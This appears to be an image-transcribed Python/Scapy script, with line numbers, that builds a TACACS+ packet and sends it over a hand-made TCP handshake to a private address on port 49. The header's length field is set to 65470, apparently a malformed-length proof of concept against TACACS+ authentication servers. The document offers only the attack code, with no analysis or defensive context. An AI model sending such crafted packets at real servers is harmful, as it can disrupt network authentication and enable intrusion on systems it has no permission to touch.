 tacacs
capy.png
1 #!/usr/bin/python
2 from scapy.all import *
3
4 class Tacacs(Packet):
5         name = "Tacacs+"
6         fields_desc=[ XByteField("major_version/minor_version", 0xc0),
7                         ByteEnumField("type", 3, {1:"Authentication", 2:"A
uthorization", 3:"Accounting"}),
8                         ByteField("seq_no", 1),
9                         XByteField("flags", 1),
10                         IntField("session_id", random.SystemRandom().randi
nt(1, 2147483647)),
11                         IntField("length", 43)]
12
13 #Open the TCP connection
14 syn = IP(dst='172.16.203.140') / TCP(dport=49, flags='S')
15 syn_ack = sr1(syn)
16 syn_ack
17
18 #Create and send the payload
19 t = IP(dst='172.16.203.140')/TCP(dport=49, sport=syn_ack[TCP].dport, seq=s
yn_ack[TCP].ack, ack=syn_ack[TCP].seq + 1, flags='A')/Tacacs(length=65470)
20
21 send(t)
22